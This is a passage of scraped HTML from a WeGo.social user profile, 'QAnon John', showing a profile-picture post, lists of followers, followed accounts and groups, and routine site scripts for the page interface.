                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1939408_hello-everyone-i-have-decided-that-i-think-i-am-going-to-focus-on-building-this.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1939408 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1939408 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-1615615" data-post-id="1615615"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111">
      <img src="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" id="updateImage-27207" class="avatar" alt="QAnon John profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="27207">
            <!-- <a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111"><b>QAnon John</b></a> -->
            <a ondblclick="window.open('https://wego.social/QStorm1111')" class="pointer" ><b>QAnon John</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-27207" class="alert-box-27207 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(27207, 0)" class="  btn btn-default btn-sm alert-box-button-27207" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1615615" title="2020-05-13T05:18:27+00:00" target="_blank">6 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1615615" title="13 May 2020 - 05:18 am" target="_blank">13 May 2020 - 05:18 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1615615">
                <p onclick="Wo_OpenLightBox(1615615)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1615615"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/05/Fxmgsmt7eWSAPWb1I4or_13_dace4a351bcf824fc23a79b826ec5dec_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(1615615);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1615615">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1615615 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1615615 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    	
                    </div>	
                    	
                </div>	
				<div class="clear"></div>	
			</div>	
				
                        <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="my-comments"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">11</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                03-28-90            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/QStorm1111" data-ajax="?link1=albums&user=QStorm1111">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(27207);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/QStorm1111/following" data-ajax="?link1=timeline&u=QStorm1111&type=following" class="pointer">
         Following</a>
		 <h5>18</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/CueAnonJT" data-ajax="?link1=timeline&u=CueAnonJT">
            <img src="https://wego.social/upload/photos/2020/08/aK7iOZk1wRrNNXX2sIWZ_20_4ab43fad5904269a0d115a3ed88d8235_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">CueAnon JT</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Ninaleigh17" data-ajax="?link1=timeline&u=Ninaleigh17">
            <img src="https://wego.social/upload/photos/2020/08/ihEJaU11uJAvHIaoById_20_bf7ccafd18ee26dc71287509f37d0211_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Christina </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/QueenAnon" data-ajax="?link1=timeline&u=QueenAnon">
            <img src="https://wego.social/upload/photos/2020/08/ga19gQBrH1BoqIO9J3hU_11_affab7b2dcfa3cb321736b33f28ebbbd_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Queen Anon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JohnQanon" data-ajax="?link1=timeline&u=JohnQanon">
            <img src="https://wego.social/upload/photos/2020/06/6Pqt7xobwry5pAG6xn9M_06_2efa31afdd46634af4331bec20f3f73c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Brian Call</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JoAnn" data-ajax="?link1=timeline&u=JoAnn">
            <img src="https://wego.social/upload/photos/2021/01/iK6NoRMPEjLp666KJrhN_09_ab47e0d33715c91dc10489063cfc9d02_avatar.jpeg?cache=1610162981">
            <div class="sidebar-listed-user-name">JoAnn Ferg</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/17ThankQFletch17" data-ajax="?link1=timeline&u=17ThankQFletch17">
            <img src="https://wego.social/upload/photos/2020/05/f7ox87KWXEOyQv4DbOa5_22_0f57e20467b6d31c67a7459cb2242ef5_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">17ThankQFl</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/NEYEN" data-ajax="?link1=timeline&u=NEYEN">
            <img src="https://wego.social/upload/photos/2022/06/56vrESSdLTDohPLj3HCT_15_1eedf7d143cf29cc0971514facdac545_avatar.png?cache=1652708493">
            <div class="sidebar-listed-user-name">NEYƎͶ</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/WeRiseNow2020" data-ajax="?link1=timeline&u=WeRiseNow2020">
            <img src="https://wego.social/upload/photos/2020/05/8tvz7KXmQFjViQVBPrCe_05_dd9a03d575ab8b82f0dbc2b6968c3219_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">WeRiseNow2</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Sandalphon9" data-ajax="?link1=timeline&u=Sandalphon9">
            <img src="https://wego.social/upload/photos/2020/04/FmVESbuRo3dlv4d5uM2N_29_5df8335ba320c2cc17ae3fe281a0cc7e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Sandra</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(27207);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/QStorm1111/followers" data-ajax="?link1=timeline&u=QStorm1111&type=followers">
         Followers</a>
		 <h5>436</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Shanalittle2323" data-ajax="?link1=timeline&u=Shanalittle2323">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Shana Litt</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JudgeJeanineFans" data-ajax="?link1=timeline&u=JudgeJeanineFans">
            <img src="https://wego.social/upload/photos/2022/01/pTazcv1sWQujL8Jkf5PQ_29_af70dba62ccd3b153c7898f4e8ff35f1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">JudgeJeani</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Lotusflower" data-ajax="?link1=timeline&u=Lotusflower">
            <img src="https://wego.social/upload/photos/2021/01/ryYDjVjsk1JgZyUAlC7F_23_374573a9477f7bc9c299fd48070ee247_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Lotusflowe</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Armandothecabanaboy" data-ajax="?link1=timeline&u=Armandothecabanaboy">
            <img src="https://wego.social/upload/photos/2021/01/TEH7zsqT2mUX5gxNvPdD_17_2ef657d8c972a34cb130276fb9e4b7b2_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Armandothe</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DianaLikethePrincess" data-ajax="?link1=timeline&u=DianaLikethePrincess">
            <img src="https://wego.social/upload/photos/2021/01/IyneFCBjUqrb5I3JZzwc_17_fd64890b131cb74ed3df52c0a3fc217f_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">DianaLiket</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ivelindimitrov" data-ajax="?link1=timeline&u=ivelindimitrov">
            <img src="https://wego.social/upload/photos/2021/01/a2VBfFMXSBtTYVHQl4CK_14_69678d25de7dcd1ba2b59188b63d96a0_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Ivelin Dim</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Innsaei" data-ajax="?link1=timeline&u=Innsaei">
            <img src="https://wego.social/upload/photos/2021/01/9vibimoN37BncMGLVVhz_13_6a6a5cac791d4f5111a96e4dd8474833_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Innsaei</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(27207);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/QStorm1111/likes" data-ajax="?link1=timeline&u=QStorm1111&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/QStorm1111/groups" data-ajax="?link1=timeline&u=QStorm1111&type=groups">Groups</a>
		<h5>2</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
			<div class="sidebar-user-data">
   <a href="https://wego.social/SavingTheChildren" data-ajax="?link1=timeline&u=SavingTheChildren">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/04/FW9mmWL22vY3zxLbtagc_04_1b282fa9bafa40b88dcbf235d0e9e338_avatar.JPG">
      </div>
      <div class="sidebar-listed-user-name">Saving The</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/VincentKennedyTwitter" data-ajax="?link1=timeline&u=VincentKennedyTwitter">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/blvPuGIUL27mcibxli3b_03_47839788bd282ad00fc6a58d722ce1ab_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Vincent Ke</div>
   </a>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
